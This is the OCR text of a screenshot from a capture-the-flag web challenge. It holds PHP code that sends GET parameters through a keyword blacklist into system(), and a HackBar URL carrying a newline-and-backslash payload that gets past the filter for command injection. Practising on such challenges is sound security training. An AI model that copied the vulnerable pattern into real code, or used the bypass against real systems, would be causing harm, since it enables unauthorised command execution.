 <?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
" : cannot open `" ' (No such file or directory) index.php
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING
URL
http://183.129.189.60:10026/?a=\&b=%0al\s%0a